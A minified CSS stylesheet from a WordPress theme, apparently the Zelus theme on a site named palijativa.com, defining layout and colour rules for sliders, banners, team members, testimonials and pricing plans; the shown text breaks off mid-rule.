.os-slide-content-i{-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition-delay:0.5s;transition-delay:0.5s;}.os-slider-w .os-slide-w.active .slide-navi-prev{-webkit-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transition-delay:1.2s;transition-delay:1.2s;}.os-slider-w .os-slide-w.active .slide-navi-next{-webkit-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transition-delay:1.2s;transition-delay:1.2s;}.os-slider-w .slider-controls{display:table;width:100%;table-layout:fixed;}.os-slider-w .slider-controls .control-slide{display:table-cell;max-width:33.3%;padding:30px 60px 30px 40px;border-bottom:1px solid #d8e0e2;border-right:1px solid #d8e0e2;vertical-align:middle;background-color:#eaf2f3;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;cursor:pointer;position:relative;}.os-slider-w .slider-controls .control-slide.active{background-color:#fff;}.os-slider-w .slider-controls .control-slide.active:after{content:"";background-color:#fff;position:absolute;width:20px;height:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);top:-10px;left:50%;z-index:9;}.os-slider-w .slider-controls .control-slide:hover{background-color:#fff;}.os-slider-w .slider-controls .control-slide:hover .cs-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-slider-w .slider-controls .control-slide:hover .cs-description-w{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);}.os-slider-w .slider-controls .control-slide:last-child{border-right:none;}.os-slider-w .slider-controls .control-slide .cs-icon{font-size:50px;vertical-align:middle;color:#613c6d;display:table-cell;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-slider-w .slider-controls .control-slide .cs-description-w{display:table-cell;vertical-align:middle;padding-left:40px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-slider-w .slider-controls .control-slide .cs-label{font-weight:700;font-size:1.1rem;margin-bottom:5px;}.os-slider-w .slider-controls .control-slide .cs-description{font-size:0.9rem;color:rgba(0,0,0,0.7);}.os-slider-w .os-slide-w.side-left .os-slide-content{left:14%;}.os-slider-w .os-slide-w.side-right .os-slide-content{right:14%;}.os-slider-w .os-slide-w.side-center .os-slide-content{text-align:center;left:50%;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);}.os-slider-w .os-slide-w.side-center .os-slide-content .edit-slide-link{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-slider-w .scroll-arrow{position:absolute;left:50%;bottom:100px;width:50px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:5;}.os-slider-w .scroll-arrow .arrow-first,.os-slider-w .scroll-arrow .arrow-second,.os-slider-w .scroll-arrow .arrow-third{font-size:14px;color:#fff;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);color:rgba(255,255,255,0.8);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;}.os-slider-w .scroll-arrow .arrow-first{top:0px;color:rgba(255,255,255,0.2);-webkit-transition-delay:1.5s;transition-delay:1.5s;}.os-slider-w .scroll-arrow .arrow-second{top:7px;color:rgba(255,255,255,0.5);-webkit-transition-delay:1.7s;transition-delay:1.7s;}.os-slider-w .scroll-arrow .arrow-third{top:14px;-webkit-transition-delay:1.9s;transition-delay:1.9s;}.os-slider-w .scroll-arrow .arrow-mouse{color:#111;font-size:23px;position:absolute;top:65px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:2.5s;transition-delay:2.5s;opacity:1;z-index:5;}.os-slider-w .os-intro-scroll-bg{position:absolute;z-index:4;left:50%;bottom:-1px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;-webkit-transition-delay:2s;transition-delay:2s;}.os-slider-w .os-intro-scroll-bg path{fill:#fff;stroke:#fff;}.os-slider-w.without-arrows .scroll-arrow{display:none;}.os-slider-w.without-arrows .os-intro-scroll-bg{display:none;}.os-slider-w.without-controls .slider-controls{display:none;}.os-logos-list{background-color:#fff;padding:20px 0px;border-bottom:1px solid rgba(0,0,0,0.7);}.os-logos-list ul{list-style:none;text-align:center;}.os-logos-list ul li{display:inline-block;padding:15px 25px;border-left:1px solid rgba(0,0,0,0.05);vertical-align:middle;}.os-logos-list ul li:first-child{border-left:none;}.os-logos-list ul li img{max-width:150px;height:auto;vertical-align:middle;}.os-intro-banner{padding:10%;height:80vh;min-height:550px;background-position:top center;background-size:cover;}.os-intro-banner:before{content:"";position:absolute;top:0px;left:0px;bottom:0px;right:0px;background-color:transparent;background-image:linear-gradient(155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);z-index:1;}.os-intro-banner .banner-content{position:absolute;bottom:20%;right:10%;width:40%;z-index:2;animation:fadeInUp 1s;}.os-intro-banner .banner-content h1,.os-intro-banner .banner-content h2,.os-intro-banner .banner-content h3{color:#fff;margin-bottom:1rem;text-shadow:1px 1px 3px rgba(0,0,0,0.3);padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,0.2);}.os-intro-banner .banner-content h1{font-size:2.25rem;}.os-intro-banner .banner-content .banner-text{color:rgba(255,255,255,0.85);font-size:1.4rem;}.os-intro-banner .banner-buttons{margin-top:20px;}.os-intro-banner .scroll-arrow{position:absolute;left:50%;bottom:100px;width:50px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:3;}.os-intro-banner .scroll-arrow .arrow-first,.os-intro-banner .scroll-arrow .arrow-second,.os-intro-banner .scroll-arrow .arrow-third{font-size:14px;color:#fff;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);color:rgba(255,255,255,0.8);}.os-intro-banner .scroll-arrow .arrow-first{top:0px;color:rgba(255,255,255,0.2);}.os-intro-banner .scroll-arrow .arrow-second{top:8px;color:rgba(255,255,255,0.5);}.os-intro-banner .scroll-arrow .arrow-third{top:16px;}.os-intro-banner .scroll-arrow .arrow-mouse{color:#111;font-size:25px;position:absolute;top:65px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}.os-intro-banner.without-arrows .scroll-arrow{display:none;}.os-intro-banner.without-arrows .os-intro-scroll-bg{display:none;}.os-intro-banner .os-btn + .os-btn{margin-left:3rem;}.os-intro-banner .os-intro-scroll-bg{position:absolute;z-index:2;left:50%;bottom:-1px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-intro-banner .os-intro-scroll-bg path{fill:#fff;stroke:#fff;}.os-text-and-quote-w{background-size:cover;padding:80px 0px;}.os-text-and-quote-w .os-text-and-quote-i{display:flex;align-items:center;}.os-text-and-quote-w .os-tq-quote-w{padding-right:50px;}.os-text-and-quote-w .os-tq-quote-w .os-tq-quote-i{background-color:#fff;color:#152139;box-shadow:0 0 80px 0 rgba(0,0,0,0.08);position:relative;}.os-text-and-quote-w .os-tq-quote-w .os-tq-quote-i:before{content:"\e90f";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:120px;color:#fff0fb;position:absolute;top:2%;left:5%;}.os-text-and-quote-w .os-tq-quote{font-size:2.52rem;line-height:1.15;position:relative;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding:11% 18% 10% 18%;}.os-text-and-quote-w .os-tq-author{padding:15px 40px 20px;border-top:1px solid rgba(0,0,0,0.1);display:flex;align-items:center;font-size:1.1rem;}.os-text-and-quote-w .os-tq-author-avatar{width:50px;height:50px;background-size:cover;background-position:center center;margin-right:20px;border-radius:50%;}.os-text-and-quote-w .os-tq-author-avatar-name{font-weight:700;}.os-text-and-quote-w .os-tq-author-avatar-extra{border-left:1px solid rgba(0,0,0,0.1);padding-left:10px;margin-left:10px;color:rgba(0,0,0,0.5);}.os-text-and-quote-w .os-tq-content-left{padding:100px;vertical-align:middle;font-size:1.2rem;flex:0 0 50%;}.os-text-and-quote-w .os-tq-content-left h1,.os-text-and-quote-w .os-tq-content-left h2,.os-text-and-quote-w .os-tq-content-left h3{margin-bottom:60px;position:relative;}.os-text-and-quote-w .os-tq-content-left h1:after,.os-text-and-quote-w .os-tq-content-left h2:after,.os-text-and-quote-w .os-tq-content-left h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-quote-w .os-tq-content-left h1:before,.os-text-and-quote-w .os-tq-content-left h2:before,.os-text-and-quote-w .os-tq-content-left h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-quote-w .sub-title{color:#613c6d;margin-bottom:5px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.os-text-and-quote-w .sub-title + h3,.os-text-and-quote-w .sub-title + h2,.os-text-and-quote-w .sub-title + h1{margin-top:0px;}.os-text-and-quote-w.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-text-and-quote-w.color-scheme-dark .sub-title{color:#d2b859;}.os-text-and-quote-w.color-scheme-dark h1,.os-text-and-quote-w.color-scheme-dark h2,.os-text-and-quote-w.color-scheme-dark h3,.os-text-and-quote-w.color-scheme-dark h4,.os-text-and-quote-w.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-text-and-quote-w.color-scheme-dark h1:after,.os-text-and-quote-w.color-scheme-dark h2:after,.os-text-and-quote-w.color-scheme-dark h3:after,.os-text-and-quote-w.color-scheme-dark h4:after,.os-text-and-quote-w.color-scheme-dark h5:after{background-color:#6d5d22;}.os-text-and-image{background-color:#fff;}.os-text-and-image .os-ti-image{background-position:center center;background-size:cover;}.os-text-and-image .sub-title{color:#613c6d;margin-bottom:5px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.os-text-and-image .sub-title + h3,.os-text-and-image .sub-title + h2,.os-text-and-image .sub-title + h1{margin-top:0px;}.os-text-and-image blockquote{color:#43819f;font-size:1.82rem;margin-top:40px;margin-bottom:30px;padding-left:90px;}.os-text-and-image .os-ti-content-left{padding:25% 15%;vertical-align:middle;font-size:1.2rem;}.os-text-and-image .os-ti-content-left h1,.os-text-and-image .os-ti-content-left h2,.os-text-and-image .os-ti-content-left h3{margin-bottom:60px;position:relative;}.os-text-and-image .os-ti-content-left h1:after,.os-text-and-image .os-ti-content-left h2:after,.os-text-and-image .os-ti-content-left h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-image .os-ti-content-left h1:before,.os-text-and-image .os-ti-content-left h2:before,.os-text-and-image .os-ti-content-left h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-image.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-text-and-image.color-scheme-dark .sub-title{color:#d2b859;}.os-text-and-image.color-scheme-dark h1,.os-text-and-image.color-scheme-dark h2,.os-text-and-image.color-scheme-dark h3,.os-text-and-image.color-scheme-dark h4,.os-text-and-image.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-text-and-image.color-scheme-dark h1:after,.os-text-and-image.color-scheme-dark h2:after,.os-text-and-image.color-scheme-dark h3:after,.os-text-and-image.color-scheme-dark h4:after,.os-text-and-image.color-scheme-dark h5:after{background-color:#6d5d22;}.os-counter-with-icon{text-align:center;padding:60px 20px;}.os-counter-with-icon .cwi-icon-w{font-size:50px;color:#613c6d;}.os-counter-with-icon .cwi-header{font-size:2.5rem;margin-bottom:0px;}.os-counter-with-icon .cwi-desc{font-size:1.2rem;padding-top:5px;border-top:1px solid rgba(0,0,0,0.1);margin-top:5px;display:inline-block;}.os-counter-with-icon.color-scheme-dark{color:rgba(255,255,255,0.55);}.os-counter-with-icon.color-scheme-dark .cwi-icon-w{color:#d2b859;}.os-counter-with-icon.color-scheme-dark .cwi-header{color:rgba(255,255,255,0.9);}.os-counter-with-icon.color-scheme-dark .cwi-desc{color:rgba(255,255,255,0.55);border-top:1px solid rgba(255,255,255,0.1);}.os-feature-with-icon{padding:40px;text-align:center;}.os-feature-with-icon .fwi-media-w{font-size:65px;color:#613c6d;}.os-feature-with-icon .fwi-media-w img{max-width:100%;height:auto;width:100%;}.os-feature-with-icon .fwi-link-w{margin-top:2rem;}.os-feature-with-icon .fwi-link-w.without-class a{display:inline-block;color:#4f3b87;border-bottom:3px solid #4f3b87;padding-bottom:3px;font-weight:700;}.os-feature-with-icon .fwi-link-w a{margin-top:0px;text-decoration:none;}.os-feature-with-icon .fwi-content{font-size:0.9rem;}.os-feature-with-icon.text-align-left{text-align:left;}.os-feature-with-icon.media-position-top .fwi-content-w{margin-top:10px;}.os-feature-with-icon.media-position-left{display:flex;}.os-feature-with-icon.media-position-left .fwi-media-w{font-size:40px;width:45px;text-align:center;}.os-feature-with-icon.media-position-left .fwi-content-w{flex:1;padding-left:7%;}.os-feature-with-icon.media-position-left .fwi-content-w h5{margin-top:0px;}.os-feature-with-icon.color-scheme-dark{color:rgba(255,255,255,0.55);}.os-feature-with-icon.color-scheme-dark .fwi-header{color:rgba(255,255,255,0.9);}.os-feature-with-icon.color-scheme-dark .fwi-content{color:rgba(255,255,255,0.55);}.os-feature-with-icon.color-scheme-dark .fwi-media-w{color:#d2b859;}.os-container .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner{padding-top:0px;}.os-cta-block{padding:4% 7%;text-align:center;background-size:cover;}.os-cta-block h1,.os-cta-block h2,.os-cta-block h3{color:#fff;margin-bottom:60px;position:relative;}.os-cta-block h1:after,.os-cta-block h2:after,.os-cta-block h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block h1:before,.os-cta-block h2:before,.os-cta-block h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block .cta-content{max-width:650px;color:rgba(255,255,255,0.7);display:inline-block;}.os-cta-block .cta-button{margin-top:2rem;}.os-cta-block .cta-button .os-btn{margin-top:0px;}.os-cta-block.with-offer-img{display:flex;justify-content:center;align-items:center;}.os-cta-block.with-offer-img .cta-content{text-align:left;vertical-align:middle;}.os-cta-block.with-offer-img .cta-content h2,.os-cta-block.with-offer-img .cta-content h3,.os-cta-block.with-offer-img .cta-content h4{margin-top:0px;}.os-cta-block.with-offer-img h1,.os-cta-block.with-offer-img h2,.os-cta-block.with-offer-img h3{margin-bottom:60px;position:relative;}.os-cta-block.with-offer-img h1:after,.os-cta-block.with-offer-img h2:after,.os-cta-block.with-offer-img h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.with-offer-img h1:before,.os-cta-block.with-offer-img h2:before,.os-cta-block.with-offer-img h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.with-offer-img .cta-offer-img{vertical-align:middle;padding-right:60px;}.os-cta-block.with-offer-img .cta-offer-img img{max-width:250px;height:auto;}.os-cta-block.without-offer-img{overflow:hidden;}.os-cta-block.without-offer-img .cta-content{max-width:initial;display:flex;justify-content:center;align-items:center;position:relative;}.os-cta-block.without-offer-img .cta-content:before{z-index:1;content:"";width:250px;height:250px;background-color:rgba(255,255,255,0.4);position:absolute;right:0%;top:15%;}.os-cta-block.without-offer-img .cta-content:after{z-index:1;content:"";width:150px;height:150px;background-color:rgba(0,0,0,0.02);position:absolute;right:14%;top:-20px;}.os-cta-block.without-offer-img .cta-content .cta-text{max-width:600px;text-align:left;color:rgba(0,0,0,0.7);z-index:1;}.os-cta-block.without-offer-img .cta-content .cta-text h3{margin-bottom:60px;position:relative;margin-top:0px;margin-bottom:50px;}.os-cta-block.without-offer-img .cta-content .cta-text h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.without-offer-img .cta-content .cta-text h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.without-offer-img .cta-content .cta-text p:last-child{margin-bottom:0px;}.os-cta-block.without-offer-img .cta-content .cta-button{margin:0px;margin-left:100px;position:relative;}.os-cta-block.without-offer-img .cta-content .cta-button .os-btn{padding:15px 25px;font-size:1.2rem;position:relative;z-index:2;}.os-cta-block.color-scheme-dark{background-color:#0e121d;}.os-cta-block.color-scheme-light{background-color:#d3f7f3;}.os-cta-block.color-scheme-light:before{background-color:#c4f4f0;}.os-cta-block.color-scheme-light h1,.os-cta-block.color-scheme-light h2,.os-cta-block.color-scheme-light h3{color:#193333;}.os-cta-block.color-scheme-light .cta-content{color:#313131;}.os-cta-block.color-scheme-light .btn{background-color:#c6f5e7;color:#252a2b;}.os-cta-form-w{padding:7%;text-align:left;background-size:cover;background-position:center center;position:relative;}.os-cta-form-w:before{content:"";background-color:#fff;position:absolute;top:0px;left:0px;bottom:0px;width:100%;display:none;}.os-cta-form-w .cta-form{max-width:500px;display:inline-block;background-color:#fff;padding:50px 60px;box-shadow:10px 10px 50px 0px rgba(0,0,0,0.2);position:relative;}.os-cta-form-w .cta-form:before{position:absolute;top:0px;right:0px;width:30%;height:150px;content:"";background-color:#f7fbff;}.os-cta-form-w .cta-form:after{position:absolute;top:0px;right:0px;width:15%;height:80px;content:"";background-color:#f0f7fc;}.os-cta-form-w .cta-form div.wpcf7 .ajax-loader{position:absolute;}.os-cta-form-w .cta-form form > p:last-of-type{margin-bottom:0;}.os-cta-form-w .cta-form-header-w{margin-bottom:2rem;}.os-cta-form-w .cta-form-header-w h3{margin-top:0px;}.os-cta-form-w .cta-form-header-w h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-cta-form-w .cta-form-header-w h3 + h5{margin-top:-10px;margin-bottom:60px;position:relative;}.os-cta-form-w .cta-form-header-w h3 + h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-form-w .cta-form-header-w h3 + h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-form-w .cta-form-header-w .cta-form-description{color:rgba(0,0,0,0.7);}.os-team-members{background-color:#fff;}.os-team-members .team-member .os-tm-image{background-size:cover;background-position:center center;}.os-team-members .team-member .os-tm-image img{max-width:100%;height:auto;}.os-team-members .team-member .os-tm-info-i{padding:22% 15% 18%;}.os-team-members .team-member .os-tm-info-i h3{margin-top:0px;}.os-team-members .team-member .os-tm-info-i h5,.os-team-members .team-member .os-tm-info-i h6{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:0px;margin-top:0px;}.os-team-members .team-member .tm-info-read-more > a{margin-top:0px;display:inline-block;vertical-align:middle;}.os-team-members .team-member .tm-info-read-more ul{display:inline-block;margin:0px;padding:0px;list-style:none;margin-left:30px;font-size:1.7rem;vertical-align:middle;}.os-team-members .team-member .tm-info-read-more ul li{display:inline-block;margin-left:15px;margin-bottom:0px;}.os-team-members .team-member .tm-info-read-more ul li a{color:rgba(0,0,0,0.8);display:inline-block;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-team-members .team-member .tm-info-read-more ul li a:hover,.os-team-members .team-member .tm-info-read-more ul li a:focus{text-decoration:none;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-team-members.style_v1 .team-member .os-tm-info-i{padding:20% 15%;}.os-team-members.style_v1 .team-member .os-tm-info-i .tm-info-read-more{margin-top:25px;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header{margin-bottom:60px;position:relative;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2{background-color:#fff;}.os-team-members.style_v2 .team-member{border-bottom:1px solid rgba(0,0,0,0.1);}.os-team-members.style_v2 .team-member .tm-info-read-more{margin-top:2rem;}.os-team-members.style_v2 .os-tm-image{vertical-align:middle;}.os-team-members.style_v2 .os-tm-image img{border-radius:4px;vertical-align:middle;display:inline-block;}.os-team-members.style_v2 .os-tm-info-i{padding-left:0%;padding-right:0%;padding-top:50px;padding-bottom:50px;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header{margin-bottom:60px;position:relative;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:50px;}.os-team-members.style_v3{margin-top:30px;}.os-team-members.style_v3 .three-columns{display:flex;flex-wrap:wrap;justify-content:space-between;}.os-team-members.style_v3 .three-columns .team-member{flex:0 0 30%;}.os-team-members.style_v3 .team-member{margin-bottom:40px;}.os-team-members.style_v3 .team-member .tm-info-read-more{margin-top:1rem;}.os-team-members.style_v3 .team-member .tm-info-read-more .os-btn{padding:4px 15px;}.os-team-members.style_v3 .team-member .social-icons{display:none;}.os-team-members.style_v3 .os-tm-image{background-size:cover;background-position:center center;padding-bottom:75%;border-radius:6px;margin-bottom:10px;}.os-team-members.style_v3 .os-tm-info-i{padding:10px 0px;}.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h5,.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h6{color:#b92b74;}.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h3{font-size:1.7rem;}.os-team-members.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header{border-bottom-color:rgba(255,255,255,0.1);}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header h5,.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header h6{color:#d2b859;}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header:before{background-color:#6d5d22;}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header:after{background-color:#fff;}.os-team-members.color-scheme-dark .team-member .tm-info-read-more > a{color:#fff;border-bottom-color:#6d5d22;}.os-team-members.color-scheme-dark h1,.os-team-members.color-scheme-dark h2,.os-team-members.color-scheme-dark h3,.os-team-members.color-scheme-dark h4,.os-team-members.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-team-members.color-scheme-dark h1:after,.os-team-members.color-scheme-dark h2:after,.os-team-members.color-scheme-dark h3:after,.os-team-members.color-scheme-dark h4:after,.os-team-members.color-scheme-dark h5:after{background-color:#6d5d22;}.os-team-members.color-scheme-dark .social-icons i{color:#fff !important;}.page-content .os-team-members.style_v2 .os-tm-image{padding-left:0px;}.page-content .os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:10%;padding-right:0%;}.page-content .os-team-members.style_v1 .team-member .os-tm-info:first-child .os-tm-info-i{padding-left:0px;}.page-content .os-team-members.style_v1 .team-member .os-tm-info:last-child .os-tm-info-i{padding-right:0px;}.os-testimonials .testimonial{padding:6% 5%;border-top:1px solid rgba(0,0,0,0.05);border-bottom:1px solid rgba(0,0,0,0.05);}.os-testimonials .testimonial .testimonial-text{font-size:3.36rem;line-height:1.15;position:relative;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding:5% 2% 5% 0%;}.os-testimonials .testimonial .testimonial-text:before{content:"\e905";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:200px;color:rgba(0,0,0,0.05);position:absolute;top:-70px;left:-70px;z-index:-1;}.os-testimonials .testimonial .testimonial-author{display:inline-block;border-top:1px solid rgba(0,0,0,0.1);padding-top:1rem;color:#613c6d;font-weight:700;}.os-testimonials .testimonial .testimonial-image{text-align:center;}.os-testimonials .testimonial .testimonial-image img{max-width:200px;height:auto;display:inline-block;}.os-testimonials .owl-next{position:absolute;right:3%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:2.3rem;color:rgba(0,0,0,0.6);}.os-testimonials .owl-prev{position:absolute;left:3%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:2.3rem;color:rgba(0,0,0,0.6);}.os-testimonials.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-testimonials.color-scheme-dark .testimonial-author{color:#d2b859;border-top:1px solid rgba(255,255,255,0.1);}.os-testimonials.color-scheme-dark .testimonial-text{color:rgba(255,255,255,0.9);}.os-testimonials.color-scheme-dark .owl-next,.os-testimonials.color-scheme-dark .owl-prev{color:rgba(255,255,255,0.4);}.os-pricing_plans{display:flex;justify-content:space-between;padding-top:40px;padding-left:40px;padding-right:40px;align-items:flex-start;}.os-pricing_plans .pricing_plan{margin-bottom:50px;flex:0 0 47%;box-shadow:0 4px 31px 0 rgba(205,223,227,0.5);border-radius:6px;background-color:#fff;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-bg-green.png');background-size:60px auto;background-position:93% 120px;background-repeat:no-repeat;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-pricing_plans .pricing_plan:hover{box-shadow:0 14px 41px 0 rgba(205,223,227,0.7);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.os-pricing_plans .pricing-plan-header{display:flex;align-items:center;}.os-pricing_plans .pp-icon{flex:0 0 140px;border-right:1px solid rgba(0,0,0,0.1);font-size:60px;vertical-align:middle;padding:20px;text-align:center;}.os-pricing_plans .pp-name{flex:1;vertical-align:middle;padding:30px 30px 20px 50px;}.os-pricing_plans .pp-subtitle{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:60px;position:relative;margin-bottom:20px;}.os-pricing_plans .pp-subtitle:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-pricing_plans .pp-subtitle:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-pricing_plans .pp-title{margin-bottom:0px;margin-top:0px;}.os-pricing_plans .pp-price{flex:0 0 150px;padding:30px;padding-left:0px;text-align:center;}.os-pricing_plans 